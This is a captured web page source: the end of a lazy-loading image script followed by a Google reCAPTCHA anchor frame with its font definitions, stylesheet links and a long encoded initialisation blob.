t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));

(function () {

    var PenciLazy = new LazyLoad({
        elements_selector: '.penci-lazy',
        data_bg: 'bgset',
        class_loading: 'lazyloading',
        class_entered: 'lazyloaded',
        class_loaded: 'pcloaded',
        unobserve_entered: true
    });

    MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

    var observer = new MutationObserver(function(mutations, observer) {
        PenciLazy.update();
    });

    observer.observe(document, {
        subtree: true,
        attributes: true
    });
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfwqMgUAAAAAPFeeEQXWBIwYIG5TuwvqD-A5mgI&co=aHR0cHM6Ly9ibG9nLmVtZXJnZW5jeWRlbnRhbHNlcnZpY2UuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=bo2p61f0xkhz
body_size: 49465
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_RdoqrG2wpLN1S2htH36HQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_RdoqrG2wpLN1S2htH36HQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_RdoqrG2wpLN1S2htH36HQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22eRnCoGLDlsOtwr7DpDYxw5DCn8OGZMOLa8O/wpwyS1hDw6nDksOWwrIJZXDDjMKTwp3CvWYvw7DDk8OHSFzDlsOJFzrCl8O9KjbCgm0DwrbCgQ7DmWVlw6F7aMKAEV13wpDChMKRw4DDksKUw7XDpVp2L8KMw6LCjcKDO0J6w4bDpmhNw5nDlkZ0w4fDksOSMHzDjWfCoMKJL0hbw5bCvcOPw4IzwpnCoMO+wrp+w7/[base64]/CncKfw5Bhw7PCssKzw5B0UsOawojCljzDjjjDq3BkfijCg3MzTjg4wrFac8OwVCo9YAXDrcO7w599w5taw4jDrQvDsnjDosKKwqrCrcK5wr05EMO8d8OZNUJzOMKmw6nCujlWPV/DucKaV33Cg8KTwqElw4jCthvCh0zCol7Cs23ChcOSeMKGTcOBM8OgGsK/[base64]/AcKjw6zDl8KMw7LCnDDCiS4qO09gZFHDhMOJe8OXMsKDGMKUwpMyK1hCWk3ChR/CpXRCwpzDlkdKZMKBwprDicKywpJlw4t3worDj8KvwqTClcO8IcKNw5/[base64]/NcOJw5HCgV7CkcOdADzDnG/Cjkwfwo/CuMK0A8Odwpsjwog5BkYcwpwhFcKSw4UTJWcMwrUwwrfDtXzCj8KfKXICw5fCjg52KcOVwqHDqsOUwovCqmDDoMKQbW9uwp/DqENCFMO1woJtwqXChMOow4hKw7FDwqXCskRpZB3ChsOsWSNiw4/CosKcBRxSwp7CvFjCvjZQbErCq1oMEjzCmEHCmhNBGkLCvsObwqzCuRLCjDIlLcODw7dhJsObwo8Dw7PCvcOnHBNDwpDChmnCuj7CmkDCqgMHYcO1bsOOwp0cw6rDuhVew7PCpsKkw4nCswfCvgZFLlDCrsOOw44wCxJlJcK/w4rDnCHDojhTUDzDssKCw57DjsO1ccO6w5HCvRFww4BYcFc8I3jDj8K5WcKFwqRVw5zCvj/DqS/Dgm5uU8K+FmkoYHV+VcKeN8Ktwo7CkQ7CmsKkw6Vtwq3DmgzDvsObQ8O/U8OTJ3IGSTwzw4gBWkrCgsKJfkMew6TCtHRrV8OwfxDDsR7Duy0yEsObCRrCjcOjwrDCpFspwpPDnwh6FsOOKVJ/fFvChsKEwrZmVh7DsMOwwpnCtcKrw4g7wo/DrcOEw67DjHPDnMKww5jDvBnCs8Kfw4TDu8O7MmPDicOqEcOIwq9vcMKGNMOzJMKQE20jwogQS8OaEXbCnkDDu1/DkcOAaD3CnELCjcOiwq3DgUnCqcOtwrBUFWkiwo5Vwp8dwoLCvcKjTsKeIMK0fArDs8KfEcODEg4RwpLDusKkw7jDucKVw7XCmMKbw6lSw5zDtsOlTMKxPMO0w5URwqsNwqx7U2PDlcKXNMK1w45Lw4FCw4ZgLSNBwo1dw4dUVMOLHEIdwr7DucO5wq/Dt8K3ZV/Dq2/Di3zDhgbCtcOWHcKFIFLDt8KANMOcw7tGTn3DpgfDi0TDtyYBw7PCgR0uw6jCscKuwoQAwoZeL1rDi8OKwpQ+WFQndMKAwp/DksKYAMOpA8K9woIcE8ORwonDmMKkD15Zw4PCrmdjLB1iw4fCncOTDsOLTg/DjndQwplqGlPCocOaw7NzYjJtLcOwwrM9QcOWNMKWw4Y1w4NlVmTCmA9Yw5/Cs8OoIjs5w5U5wrMAa8K+w6fDi0bDiMOYccOYwrzDtSpeDUTDvcOswpfCuTDDlmciw6dmGnfCjMOrwpU/[base64]/CkcOVXMKAdMK5wqjCrMKWwqzCiFBCwq/CosO9Vz4CH8OBABnDpx/Cpw3CqsKsDcKVw7fDg8OYU3XCqMKFw405PcKzw6vDnEbClsKVMHrDvzPClh3DkkLDiMKEw5hOw7DCrhrCu1g9wpI7w5xwBcOceMOcw5J9wr18wp/Cv1HDrUM+w4nDkgPCnHPDqBUJw4PDgsK8w7AEXinDmgPCusO5w50zw6XDuMKuwo7DiWDCr8KXwr7DvMO1wq8NIhrDtizDiB9bMmjDjWocw78Ew47CrHLCn2jCicKQwrfDvCkiwpLDosOtwrdhGcOAwo1/bH3DgmZ9csK5wqwjw4fCgMODwqHDjMO2Lg7DhcKdw77DtTfDqsKSZcKnw4rCk8OdwoTCjy9GCMOhYi9/w4ZHw61twoglwqlIw4vDkh0rUMO5w7FCwodgdmFJwr/[base64]/CoMKEXsKDwopqwq7Cq8KjDMOFVSwPwpUjaMKQwo/ChhbCj8OPbMOLDnXDunwuG8OEwoAYw7bDtcOCb35fMnRjwoN7wpIOPMK3w6czwq3DhAV3wrHCj11GwrDChhN4FsOjw7TDu8Kxw7zDkgx4KWHDnsOOcA53c8OkBgrCqSjCuMOmVifDsSY7ekHDlz/ChMO4wr3DncOZNk3CnjsOw5TDuyEowrPCjsK/wqBJw7/DvzN4SQ7DsMOUw4JZM8KcwozDrlTDqcOcZwrCgXR1woXChsKhwr07wrYpMsObLVJUdsKmw7sQecOhb8KmwqLChMOpw7LDpSBJO8KHYMK/WRLCvmhSwqJTwokYRsOqwr3CnSbCkWF2FcKIS8K7w7w0GW48DSkxY8KZwo/CkxTDrcKtwpPCoA8LOjU6SRAiw40Mw4LDmEp0wo7DhRnCqE/DhcOBL8OSL8Kmwq9sSCTCl8KPKknDn8OewoXDvxDDtQInwpLCpm0uwqbDuBfCi8OywpEawrrClsOOwpdPwp4O